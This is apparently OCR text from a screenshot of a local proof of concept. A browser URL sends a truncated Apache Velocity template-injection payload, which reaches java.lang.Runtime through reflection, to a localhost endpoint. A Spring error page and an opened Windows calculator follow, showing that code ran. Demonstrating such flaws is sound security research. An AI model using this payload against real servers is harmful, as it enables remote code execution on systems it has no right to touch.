 127.0.0.1:8080/velocityevaluate?template=%23set($e="e");$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null...
发生错误
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Wed Jul 30 22:41:23 CST 2025
There was an unexpected error (type=Internal Server Error, status=500).
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =